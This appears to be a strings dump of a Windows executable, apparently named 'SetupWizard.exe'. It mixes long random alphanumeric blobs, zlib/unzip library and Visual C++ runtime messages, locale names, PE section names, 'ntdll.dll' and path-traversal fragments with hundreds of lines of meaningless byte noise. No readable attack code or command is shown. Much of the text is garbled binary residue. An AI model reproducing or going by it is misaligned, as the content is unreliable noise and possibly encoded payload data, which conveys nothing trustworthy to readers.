- 0ON3BOHS9wwu0qkFfEhbptsBPLXqHib4I4nIA7834OdcajLwMp7eLBsHgMi3XxjvmB7p9BX1IXsm62WWvwP1aVamgootAgS9eqHJa4KVUclIhxzI2qkf8vLKE3kisuUvJRH3lkMw0Dmgzrtz2Ros4w8CN4ApRUC5kDHues10Sjwf8YKih3PS8kNaGE9VnOsqATbW9z7458edu3HFBxnzmn46RVojUc3579A5i0rXFTnVr9NwUiGiAjTGsScbJBeBCinkGa6tkijtasIEeFqDvSXHapRvph2ATCRSaEQRiUNa9KnVBpaUC0Frgh9tO7IDOQoGocbToe7zcwRbdErdgH5EBbizcBJmj2dtSDhU1BUzsOtifVLpAb0GDDXx6UInoDzKW02I8inhonIa
- mSOy9BprosjTHBcLqnMqVwjnbSrS6FXNeBg3MKtE8CNb8QcNcNBrIvz3d7AsxIFxTX2NwaTubDFL2p8GiMgU3a4tI4j1lCYePCeDiTIyAUMjzu0S
- mHdipbiXJjNHjuGgTCJnNa9YMcGgpL6MFJJyTfhrsnvFmBh6ckVqGdaJYmR5oEBzayxFCc7vHOPcAFRL8Sk1i8ttAUcfvTuneASb9fNv3PCRUAI7
- p9wR3I8ylarV27WMUHIGKP1uTDwnI6Sarqz3RHCXsYN9ozQKDuhskcJpSXRcyNalsyiFnuUyzR01I0VOAQfoUnAbQJbpRv5TTvWW3mSDrwXbN5dRNCb0qUBJShrJEVybNtOcLAbiYnbTh2XbRNCSchzReC8uKeJOSPeMMmdsfxD3IsHj5D7
- 3OwilDNwVLbEpDaRxoARc0XO1c6uYu87B3RyU6L1Gc2hGoN4znbm2POo7U6RXedBd1PCWhKi00adK2hWVFfw9DUDHFEOwUr3T0Jsed3iuwc7D7p4fz8xglYyIAfWqLNMjOtWTijAX9R0n0Q6LUKsze6OiMmdnL6lQMxOE8vqpgYgSO6Qv0EeGKCIOqBY5F2kBJXJyAWD2fqJ5tsj9GVHGIgbNEE0802yo2oecQeLfxbBOA6y5leB7a5N3Ego93sVFw2JyjkXEzgtTBYRqOOyVlrLuCgIEQpxFCGy6DwY6MOh
- 4SYDIDsnMhHizFNuFMR5rSYDA2i0Ub5OFKs5eHyAAzPVnAao2gNbpYixdc4KCz2enaJXVcEfvrNliSItVknn9dNg7JjXXVFztnxNPU7Yc4Nr7tgsgo9i8TyVmIOm0obLYwJNrebTAVFiFiVYHJOhnYu9ezXTNecHKumTK5YARQUcLniGHrckqUsWj0QHtKGdk4xKi1z2vYDEiQi8tqhchMbOs7895m274OzE88QIcNBm5SeOYraivegHJgaJMx184aTEO8CyW7dc1KPfX56Ncuc1xbTgIQOXck5wrgBW04wi
- 9yfoY60egDBdnUEaokx3D1PqrNRacF8Ja5yXGc93S5eivdmOcOQgX9dYqxVIxKGjL7MaFy7twgnnyDcCO3eqEcwuriOq3li9d8dJATldoA2KSiwG
- BBBmueacbejacfjSj
- 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
- SetupWizard.exe
- mUuO6GmCsQQAeGT0pWWalyWwABgQ6y5pTjFTkwvJtvv1nkjb6bK7U5Vi1kfnqoEVoeTG57e7nralobm2EOi4h8xDy3UgHnHeMfxOXs4zGg7Vr01j
- x0yqqKwW4Fs8YxIwH9dcptNgzvQgYJ5dBHY9BljCjzujKU9SrKwJbs91kNIsy8UEchVHLdGI5W7pb53yO4vwAbeHzBgK8as7qHjRK2K7z4sxPm1GssXWlxtDIijBRbiWSgi4DsF2SUv23BbkpA20ktjv83uBH3AoBtspEaIa6j6hNddnbn9lETjp6Lhwd87x49EAiPduhNPQN2rEIY7fFM4OS80dHjbqdI4YdbzsoHcsrtJSsS2DR4iAICKIb1GVqofzgVgSo6uVPsvFhLI7XKK0Kpwdma9SyT20xPSXaPPi
- Yks8pzhm3yyQovI99F0YIEgyTIz8bfQ7aXjzeSPFaBlItLLOJQj66cVbBookpigsE4KOzf1hsPKibAQ0Cdzb35x3oOrK2Fgpgrq5TRmDvbQQesPQ487WrtbtaffTTw0NiyU2Vj0oYE7B6HGhTBcxpQyVMYIdDQN5yqFOGtJpvnpI4tBSuaY

• DBCMytFlWCdc3j7v4edRQWWpmMD7Wuxkc5D5Luw5BV4nldCYBp215vxdV2yHeGPywEkrE12loisnsgyMeBi4VNYxmnnVbH4HvBnbKWaK4m475CnrT08amzNN6jzHeLPyRv3WVhSewIlua2j3VPwbrefQ3OQDDbb53MybTSpRuppzP1b9515Y5wNRuhoW3Qs9BldmaCRHQslDbABGaW950sUbcuQmdMBaWCgpkSOg0URS1XMIM1a7FxglcNd7LtI7TcEbbSaeJLDF6u0jiXaPXkmkDL1rtG5j7xf7BreWbee0CdG57PElAHUCmbrVfYFB1Ok0KfqGx4apFmw3bYkhfMp74jA8QFw0rtu4tsOG1YpFlzIbb91JtDIlw8nLmOsAedKpOByrEwFuEQKaM5I0D4DwfgKfgqIFY8X1f3u3Ser3LeuzmOcclYQPIxE8r5TTvxPS7th14H0bQ5F7WoOGgN19DjgP5Vpe6QUK0JqvvESLHA718tivU0bi3lS2Oaa
• FzS1b3vVuWacKvkDUy2cpC5HsnuS89AoFUuL69EqNn7OLciJIqyhaeWVcFREBXoaxqBHJMrQnlfsHkEu1kkpUwxBOfCESdVG93Q7tnOgrsrWuUiV
• E912ivw6T21WF1MDuNMzVXSiIBWJixLuFEX1L1fOXlS1lTXWY14zvJhNhhFeepQGlNSDY35tJP42pupWr3COVfk6BeNd27jvxi7QBkvS1XPCFebx120rvx6XAax9WcCAccUm6IIld7RBidAxUvGhqNnJECyKxMqxkYvGOeAEiwj8Ja9Stm8VEnEeN304GHz13v44U0JbOlMzMryr4TKO1G8LENqkBn8Fw2IwmirJVClzA3I99QS59mHfm7S5OSlc0cyQXzGJkgt3AEKVghPDx9Y0E5P7dVGgO2CBond2i69czwXJ2EScvVfWTKfvXSOzoXR64po1HPMrEASwbRfa9Iwu00uzCKBRcMhojwkC05gwgreir95NqHvypCpV2a8SNJInfIRhciRoagU2
• 432JRhrlfvuo4dCWLAtqTow6oX0cIeaPVNoIv0BK6IRwUWnGbo8ES5QK2g7eHUHCQID7L0qflokWN9WKv3mBKGjK3qxI5jjUgLcRNRlRxkhGXVdomwsCHb5WX0mNUzmwtrKfqpNLGjVvN5yrgh0rCHnfIsmqpDKMIDgT3Fg792d3P7SjCaM
• Oh8jk6Ilzw2M4QDJlSST1KBHXfDgSdrc1lRpFqCcPD3B4LwCupczAfadUhcU8qxb2WEphzwy1gk8P7hzuD6kqyjDYMvc3s2fdGTnOWTEDX4kIs7sXurrlJQNInY5PfcBUhsmNOnqMTnEkGQjwUwaYIIfcfV007UFwtwisgGw0Mi1w1XoO01
• R7aBGJop8Sr8mYr3rcHRylqd9T6Le1FUuvFc57GR8B8gnwY0Dx5XHTdN7gLeQ13qPIqzOuCE0lhPFJnCq1XxLjFptfz4IrLpUFiNJ4yyUVvRJXIi
• 9s3mVz0Ym3EErkqqGqwCazvnyv0F6riCBiBEYv0mTBb4Bl1XSYbXTeeiaDnkWNtE6pRXHUyjgPn5voosAjNkA0zSuffr9na6Ficrr5Q8JJ5qvFqKMK9RVSxnBUCv9PNsLJfMLf9vD50UGTzzWWipRWapu6nc7qo9mI1ovJMuaoExOjTuXPG
• swqG3DuidS7D0SGvx0u5xJvArvI7p6RDGuIAYI8gw5pRzYQn4Vp2FIQsKLXEN4xjmaebroBw45QPuk3m4PT6MMqkfM0Nh9vdylUE5lbLaSnskdFQrMcSMLbcQxLEowCPySOwx1VQP1sA7fsTlTDnuePfczPhaF1iRB3KmCMIPvaWndud8fB
• gVxz6PoCKp48IGjs2b3B0fnq5nFviCaJ6M1CwM7AcES8wQWs5XpKTV0BnlxW3zhz5xddDHnFjnyqcgfIsnBdgcFAETauCcG5rPaT1VFGRO5u3Mlp
• RLXzHnjO2kfbMelCXVI43OCdr5LSbtTkra2zHMErEOChVRxkwB7ap9pNxqhlyKhkHsKUFx8SyBoXdvqLkxxKqWwxrl1Rk3RSnD2sO6XMPlKAmeew7XTzKOBN1rVpoh17MBclHzCOA6QiWfSEfWvDlSq2bJSMvrLAM96WdJMC4iM0nS4MDu9gt12DVBIvdJRrPVWYxYhTxNBmQG63Ms3WLFB3nOdTTsKi0yuldlcmoOmNsf34LCUybWzJEA70N5BjSrRe5vMG4YYy3mE1fBS80Byb0r7FVcg9FWI7nMwC5ipz
• rtXP2jqIferTaHTlkzgqWJnK5fdgyswjIMfa6NqsaWrSle83GcjOSzgpraxioJ9zKiQjAFa8lvkW1doD9TYeD9Ew8vFDfgMCT9gaHsffYmcTXU4P8ljeVo4afYYw8ts5cXzt8YCRwVdUVrm4PDUhWvn01jUz1y3KpVpS2kyLzHBxBCkV4sY
• ieerpV4iHMDYaATA4VMoiJ6oO8KKYNlQ2YqB26T55ivOCEnC00O6QX6uIpTbaYtK9nVkv0WJVt1DmK3KcoHJvtWn1eP8L5aiE1L7ikDNG8OcX9bEVT77mY8J9fEqI8s6ziMDykXEjfVSd95or2AfaHGc1kMwactbRoHFaJxCb8EG64brT6s
• HHc03sWG2dnWm4lzF5mhPtJXnatG3KL7t2rkcqDMNspozMjwcnRCm3DWapmYNPchU17iAm2FI6f0z45Qsi1YR0ADHJOsew9AWqTPENJO8b0PrEoDD2KpsaNwolV0NEITuqsCEs7eXDhbzYcXXcXH4yeCaphOmIc2Ayq6GaarHk6CJ6CSLNt
• ae6YWyusU33NFlS4UTS9YWmg3sPslNr0vdQRH4SIeFoFOgRdD0QPVwgjFiXBFryQ9rR6omFwsv1aHgxWzE51novIkDk8A9Au0XabqLucirdXEvrgztpq0kUYnGKLud1OkqXDf3QRhuVhD0ypNGXPzwhl2MPIjSOWJ9JYqkhtKNQO7EjULc02VwiRiqPHDfoj864MA6eDVGlQdgzAiv1QYkGj2cJ0zjAzJPPBri7NMzt8zwGsxLG7Ig4hTRcmOXJF9C32Kbiac32Ur2sQ0PUDf513pmC3FXANgkYEpt5FNPu0
• Main
• L683vJqsNJaYc9effBe8F6PU1dacU0QuylX1Wm1NPky6Aei2huFDV2eRpwihHeNfn8iju9pzjyltCTevofej3gVtOAo5OEEvBDSe
• bad allocation
• unzip 0.15 Copyright 1998 Gilles Vollant
• incorrect data check
• need dictionary
• incorrect header check
• invalid window size
• 1.1.3
• 1.1.3
• -1.1.3
• +o*7
• MGiI
• 9a&g;
• i]Wb
• unknown compression method
• invalid literal/length code
• invalid distance code
• empty distance tree with lengths
• incomplete distance tree
• oversubscribed distance tree
• incomplete literal/length tree
• oversubscribed dynamic bit lengths tree
• oversubscribed literal/length tree
• incomplete dynamic bit lengths tree

- inflate 1.1.3 Copyright 1995-1998 Mark Adler
- invalid bit length repeat
- too many length or distance symbols
- invalid stored block lengths
- invalid block type
- invalid distance code
- invalid literal/length code
- incompatible version
- buffer error
- insufficient memory
- data error
- stream error
- file error
- stream end
- need dictionary
- 1#SNAN
- 1#IND
- 1#INF
- 1#QNAN
- CONOUT$
- JanFebMarAprMayJunJulAugSepOctNovDec
- SunMonTueWedThuFriSat
- 700PP
- ('8PW
- __based(
- __pascal
- __thiscall
- __fastcall
- __ptr64
- __restrict
- __unaligned
- new
- delete
- operator
- `vftable'
- `vbtable'
- `typeof'
- `local static guard'
- `vbase destructor'
- `vector deleting destructor'
- `default constructor closure'
- `scalar deleting destructor'
- `vector constructor iterator'
- `vector destructor iterator'
- `vector vbase constructor iterator'
- `virtual displacement map'
- `eh vector constructor iterator'
- `eh vector destructor iterator'
- `eh vector vbase constructor iterator'
- `copy constructor closure'
- `udt returning'
- `RTTI
- `local vftable'
- `local vftable constructor closure'
- new[]
- delete[]
- `omni callsig'

- `placement delete closure'
- `placement delete[] closure'
- `managed vector constructor iterator'
- `managed vector destructor iterator'
- `eh vector copy constructor iterator'
- `eh vector vbase copy constructor iterator'
- `dynamic initializer for '
- `dynamic atexit destructor for '
- `vector copy constructor iterator'
- `vector vbase copy constructor iterator'
- `managed vector copy constructor iterator'
- `local static thread guard'
- Type Descriptor'
- Base Class Descriptor at (
- Base Class Array'
- Class Hierarchy Descriptor'
- Complete Object Locator'
- USER32.DLL
- KERNEL32
- GAIsProcessorFeaturePresent
- e+000
- Norwegian-Nynorsk
- american
- american english
- american-english
- australian
- belgian
- canadian
- chinese
- chinese-hongkong
- chinese-simplified
- chinese-singapore
- chinese-traditional
- dutch-belgian
- english-american
- english-aus
- english-belize
- english-can
- english-caribbean
- english-ire
- english-jamaica
- english-nz
- english-south africa
- english-trinidad y tobago
- english-uk
- english-us
- english-usa
- french-belgian
- french-canadian
- french-luxembourg
- german-austrian
- german-lichtenstein
- german-luxembourg
- german-swiss
- irish-english
- italian-swiss
- norwegian

- norwegian-bokmal
- norwegian-nynorsk
- portuguese-brazilian
- spanish-argentina
- spanish-bolivia
- spanish-chile
- spanish-colombia
- spanish-costa rica
- spanish-dominican republic
- spanish-ecuador
- spanish-el salvador
- spanish-guatemala
- spanish-honduras
- spanish-mexican
- spanish-modern
- spanish-nicaragua
- spanish-panama
- spanish-paraguay
- spanish-peru
- spanish-puerto rico
- spanish-uruguay
- spanish-venezuela
- swedish-finland
- swiss
- america
- britain
- china
- czech
- england
- great britain
- holland
- hong-kong
- new-zealand
- pr china
- pr-china
- puerto-rico
- slovak
- south africa
- south korea
- south-africa
- south-korea
- trinidad & tobago
- united-kingdom
- united-states
- Sunday
- Monday
- Tuesday
- Wednesday
- Thursday
- Friday
- Saturday
- January
- February
- March
- April
- June
- July

- August
- September
- October
- November
- December
- 700WP
- ( 8PX
- .bat
- .exe
- Program:
- Runtime Error!
- <program name unknown>
- Microsoft Visual C++ Runtime Library
- - floating point support not loaded
- R6002
- - not enough space for arguments
- R6008
- - not enough space for environment
- R6009
- Please contact the application's support team for more information.
- This application has requested the Runtime to terminate it in an unusual way.
- - not enough space for thread data
- R6016
- - unexpected multithread lock error
- R6017
- - unexpected heap error
- R6018
- - unable to open console device
- R6019
- - not enough space for _onexit/atexit table
- R6024
- - pure virtual function call
- R6025
- - not enough space for stdio initialization
- R6026
- - not enough space for lowio initialization
- R6027
- - unable to initialize heap
- R6028
- - CRT not initialized
- R6030
- This indicates a bug in your application.
- - Attempt to initialize the CRT more than once.
- R6031
- - not enough space for locale information
- R6032
- This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
- - Attempt to use MSIL code from this assembly during native code initialization
- R6033
- Please contact the application's support team for more information.
- An application has made an attempt to load the C runtime library incorrectly.
- R6034
- DOMAIN error
- SING error
- TLOSS error
- runtime error
- CorExitProcess

- bad exception
- !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- LC_COLLATE
- LC_MONETARY
- LC_NUMERIC
- LC_TIME
- Unknown exception
- <5IkQ
- <5IkQ
- s1q4
- <5IkQ
- =L9o<
- invalid string position
- string too long
- bad allocation
- h,v8
- -v99.v\\9.v
- 1v+E.vF
- ,v1#-vO!.v
- -vM7.v1
- hH1I
- @tH9
- 95$hI
- 0K;]
- ;9u
- K<5}
- u\t9E
- u\t9p
- 9]$u
- r"9U
- r"9U
- _^[u
- SVW3
- u+9u
- ^_[3
- WVU3
- =@LI
- AABB
- Ar\tf
- Ar\tf
- W95@LI
- Ar\tf
- Ar\tf
- t(9u
- ;t0;
- t VV9u
- u#9u
- u99u
- 95@LI
- VW9]
- u09u
- 95@LI
- SVWUj
- tC9]
- tl9]
- ;5HhI
- =t1I

- =t1I
- r 8^
- ~%9M
- =dAI
- WSj0
- 90tW
- @u^V
- ;= hI
- Af#E
- t\tAA
- AAFFf;
- SVW3
- |-;E
- Wj0V
- 80t.
- UVWS
- L$,3
- ;5 hI
- h4 C
- FFf9
- FFf9
- u%\tU
- ,0GG
- 9] SS
- u\t9F
- u49^
- ,aB<
- v$;5
- FlPj9
- FhPj8
- FdPjO
- FLPjI
- F<PjE
- F8PjD
- F4Pj/
- F0Pj.
- Pj1Q3
- h0YB
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- VVhU
- WSj0
- >If90t
- 90tV
- @u^V
- uNSW
- =x>I
- =|LI
- 5 hI
- =liI
- 5(:I
- EHVI
- 95DVI

- 0A@@Ju
- 5(:I
- ;5(:I
- uL9=
- uaVj
- =DhI
- =DhI
- wIVSP
- ;50hI
- =DhI
- %@VI
- 5,hI
- 5(hI
- 5,hI
- 5(hI
- =<hI
- ueSj
- %@hI
- =$hI
- 5(2I
- 5$2I
- 5HhI
- 5`hI
- =HhI
- 9=HhI
- 5HhI
- jTh0
- @@f9
- @@f9
- 5`LI
- 5xLI
- t$9U
- 8"u8
- %lLI
- 5lLI
- "u\t3
- =h4I
- =l4I
- S99t
- =t1I
- <v8V
- u&h;(
- =t1I
- 5diI
- 5hiI
- 5diI
- 5hiI
- hpiI
- =piI
- 8csm
- h$2I
- h$2I
- 9csm
- 35$2I
- tH;E
- 1SSj
- t!F9]

- uH9]
- Ph$2I
- f93u
- r,9Y
- tR99u2
- 9>u&
- >MOC
- Hu4j
- taSV
- 9csm
- 8csm
- =MOC
- u,9E
- ~S8]
- @@8X
- ~-8]
- =@LI
- =@LI
- =@LI
- 9] u
- t)9]
- 9]$SS
- 9] u
- =DLI
- u8SS3
- Ph`VI
- h(;I
- >CuW
- ,uRP
- <.u4
- =0;I
- Wj6Y
- 5diI
- 5hiI
- AABBf
- t&:a
- =$hI
- t/9U
- 98t^
- ;5 hI
- @uwV
- @WuyV
- t)9u
- t$9}
- SVW3
- @uwV
- AAf9
- ;50hI
- Ar\tf
- Ar\tf
- W95@LI
- t8f;
- Ar\tf
- Ar\tf
- =$hI
- =DhI
- 54LI

- @AA;E
- 0;1t|
- tG9}
- = LI
- 5LJI
- uXj4
- =DJI
- =lJI
- %HJI
- hHJI
- hl0I
- Whl0I
- t"h0
- B\\+E
- B\\+E
- BX+E
- BX;E
- ApxV4
- ;B4t
- ;E(s
- ;E s
- Q,+U
- B,+E
- H0+M
- ;Q0s
- U Rh
- A0;B4tY
- Q,+U
- B0+E
- ;H0s
- B,+E
- H0+M
- ;Q0s
- Q,+U
- B0+E
- ;H0s
- A0;B(t7
- ;B,uE
- B,+E
- H0+M
- ;Q0s
- Q0+U
- ;B0s
- P0;Q(t7
- ;Q,uE
- B,+E
- H0+M
- ;Q0s
- A0;B4tY
- Q,+U
- B0+E
- ;H0s
- Q0+U
- ;B0s
- P0;Q(t7
- ;Q,uE
- Q,+U

- B0+E
- ;H0s
- B,+E
- H0+M
- ;Q0s
- J0;H(t7
- ;H,uE
- ;Q,u
- B,+E
- H0+M
- ;Q0s
- J0;H(t7
- ;H,uE
- Q0+U
- ;B0s
- Q,+U
- B0+E
- ;H0s
- A0;B(t7
- ;B,uE
- A,+B(
- Q0+U
- ;B0s
- Q,+U
- B0+E
- ;H0s
- B4+E
- J4;H,u
- ;Q4w
- ;E$v
- U0+U
- U0Rje
- M0+M
- +U R
- +E P
- E0Pje
- h<6F
- t4h4
- 8SVW
- 4SVW
- hl4E
- hl1D
- hL!E
- 8SVW
- hd1D
- M03M
- r6ht
- 8SVW
- 9B<s
- 9A<s
- 9A<s
- 9A<s
- 9B<w
- u"h`
- u8hX
- h|aG
- h0PG

- /hU)C
- 8SVW
- zugj
- 8SVW
- h8TH
- @h8SH
- h4SH
- 8SVW
- @.data
- `.rdata
- .text
- !This program cannot be run in DOS mode.
- dntdll.dll
- Track=
- ntdll.dll
- SYSTEM
- %s%s%s
- %s%s
- /..\\
- /../
- \\../
- \\..\\
- (null)
- H
- h(((( H
- ((((( H
- jjjjj
- jjjj
- jjjjh
- jjjjjj
- jjjjjj
- jjjj
- jjjj
- jjjj
- jjjjjj
- Cjjj
- VvfP
- fcNcV
- R=GT
- ?[w^
- js`P
- .fsy
- k[ZdX
- :Bg,`
- F`RD
- *c\\N
- PrSv
- Wcf\\
- tY'!
- 3g!XM}
- SHd{
- aZkL$p
- w1M+bS
- VN.&
- +bMd
- {V$GC(
- }"]x

- B`Jb
- G*vL]t
- nS]aH{
- <\\z:
- +%!
- xNrx]
- /&yf;
- R]+\\]
- |b*x'
- 'oWRJ`%!
- :+?n
- PMG-|
- [|?r
- `P;P&*
- `<@m
- b)Zhky
- ?X!HN
- W!m`
- =gKn
- .f'lc
- s='W
- |tH_
- @/-$vT
- xJ;:!e
- \\@h!
- xV_j
- zTJN
- Pb!=
- x'X;
- v! |
- Y</C
- } D(D3
- ?L[s#
- n<B^
- !Cc[g
- FXsy{
- Ls:ZKP
- |G+_
- #Qr]b
- JcYRw
- L$`h
- F~y<
- P\t ~
- .h\\)
- R}]:\\
- ptTkJ
- l"#D
- v$%$l
- Ll.pUM
- S"M@
- g!/GFy
- n+W&
- ->Qw
- X%(f
- w}_J
- zyZiMBJ
- %d_V

- <VnB}
- S$r#/
- dq'k
- !lJ
- h@Dt`
- Md?/
- RS#VK|P/
- :z'dGo
- V:ZM
- Sv%P
- /'YqP'
- | w[
- yRcK
- qG;yrb#
- ]T}Sx
- kqr&
- $%b*
- QQZc
- \\d)*Y/<@@
- MK;!
- f~?j
- zr|-
- CvP'
- fHdAnc
- 7JV`;Gn
- )mXYJ
- %,:p6$
- Mx*M
- HRxT
- +@z!
- .K"`
- ?ys
- D}xBtN
- D$-S!
- #*Db
- Nhc<N
- Cp/!R}
- gvsz
- S[rd
- .%V|
- ?[ynzb
- -J?nP
- X B;
- b,rL@8{
- q$*",
- -jrmD
- hwb
- DjWX
- +\tc#
- m"y*!
- };\t"
- m#kf
- X[Cg
- MFV(
- <klX
- Q@\t)
- Bw ;

- /lq?
- (-}<
- NTWT
- _qn-
- TS/hm
- VD|f
- :Bf;6?
- R#,x
- @{K&
- H(Yx
- P%*|
- RT!
- x\tfZ
- wRy@
- DYQz
- (-}H
- rzhK
- :Hq|
- F:=,
- -PJr9wyb
- }ZWX
- q&nn;
- ,GLv
- tf1s%M
- Vs"]
- hr.Xj
- ySSN
- *yqJ
- k<ePvH
- jK(|
- V%F\\!
- G^.Hb
- &fx;[
- ,j]=
- vv{F|
- Rl\tX%
- )zH,
- $|8N_-
- l$mT
- #zh
- r'r?Rk
- kL"$
- ZJ"JM
- '__3-V
- ?]Y&
- Dt&X;
- S^mW
- gnW){
- %c},
- JfjD
- q)Z>
- +xQw
- ?V*Xt
- cy >
- $@<%
- Y!FH[
- q<Xy

- 7\\HxHNsp
- \\cVk
- FSLf
- %NTM}Hr\\
- ,Rc:
- M[Gz"
- s"q"
- m_'Ak-
- TJM,
- -$TM
- $+'_
- <]j.
- t&hY;
- >Spp
- +;Pk
- ~;c<
- A;@)Jc
- M$c`|
- /W|d
- #\t:c[
- YwGQG
- $h(\\
- -WTJ
- gfBFim'
- nY@^
- j,rN*9
- $`{Q
- ]/:?gf9tb
- zfV]
- rG--RRa
- k$Qk
- (_d_
- G#\t#
- vgr(P
- %$s_
- P"N&
- m}Xyz(3
- X"gS)]
- TwKDX
- ==)[
- &\\B%
- k)~\\M#\\
- s|*>
- `[|Y
- %q|];
- Hw\tF
- WW%
- m-sw{'
- RHzQ
- ~(=b)
- LHtP)
- z>H_
- >%SS
- x>^}&
- H`Pw
- +wwCH
- h>f\tb.

- (bCH
- @p=#
- Dd@w
- mDX.
- )llf
- CHsg;
- "r@t
- w:zx
- }HZCL
- +Hn;
- )nQ[
- B*h)
- tpr#
- sp('r\\
- *.-q
- (*N(
- C/?M
- ,L@J
- y|=J
- ."&]RV9
- B>?KeVb
- =py,
- }?x=+t+
- P?D^
- H_Pk
- ]=W$
- !Lsb
- vM`h
- .#\tS
- jw;OtG'
- `}.,
- ]^!v
- yQ$H
- zkrw
- F<[$
- rjmN
- mQFJ
- %%yd
- ?kX~
- p {x
- yz`R
- >B.@
- :>,h
- Pw$[
- (trd
- e`[r/h
- ]%k&D;
- Ky#d
- DIJ`DP
- fNCX
- `Wj.
- P]VY
- <T,<x
- IB/V
- #L>`
- -\\&lN;)`&
- x?Fr

- "s (
- JS(B
- r/*
- xcKj
- ?]wr
- jHQz
- !N],
- $*:;
- GrhH
- !*S"-)
- -w]Q[
- T]wS
- ;|-Jf
- MR,W
- Qk|k
- mS[^'9
- h*\\c
- b]-@?
- \\?$M
- QL$=
- {s;p
- bJ9N&l;
- ,?JR
- Y,DB'!
- rfJQ
- }"[ <R
- CKXB
- ]$db
- H$S$l
- R^Nc
- v XF
- @dT'
- _fH
- M-cR
- tf-g
- Gh`<
- "\t*
- - ()
- YK&:
- !Cc'
- wRHV
- sxHB
- nY.,
- J-V~
- L,Mr
- +^nd
- *T&
- ?P(6Vs
- PD -Y
- klmsc
- _tf+=
- bMmV,Ln/
- %V\tl|K
- XV#"
- ,*]C
- t#[W
- qC+P

- $-c>v
- >=v^[
- $~?Pf
- -v:Q
- K!x J
- KD=t
- j,\\Hpb[1h
- nnT^
- lqXV
- \' "%
- lsd&
- )kds
- (/jY
- %[:L
- G(?Vs
- ?}u_*H
- P\\-*(
- YNJ(
- .&nd;
- |-_
- (Vh?
- %>Z
- =RV%
- ^w>vMY+
- VJV~H
- {-n=D/R
- ht=U%X
- ^=!K
- GQk}
- 0trclNxl
- *Or(+:
- sd}H
- UL|$}^
- B/w>
- RYM\\F
- q:NHf??W
- !ZnV{
- dg:z
- d|Yhm
- P3hg{v
- }Y"d.
- k/+(
- ~)yR
- W'g
- h+,>
- `H;l
- _RdH
- Bcj?'
- =n*Z
- $| M~
- <<#Z
- J]t*
- k'4/>D
- \\s&.
- YMBO?N
- t?}'
- @d"L

- ~*mVv
- ]g)|
- y?hY
- _-lg
- YVXd
- #wSL
- q=}vha
- Z~nM
- mN${
- ?m{L
- DdM,
- -DGx
- ]]%C
- "*]^
- x!lV
- *j(F
- N]=MY~)
- [gFk
- Fn$NYl
- jX#$
- _'#@s
- ls-W#
- pC(~
- >TZv
- !Rq<
- ZKWB`
- tMv;
- hQ:xG#
- X'%b>
- T.)q
- *sWGK
- Kb)W
- B):Q
- Z\tq;
- bqxP
- Lv[w9z
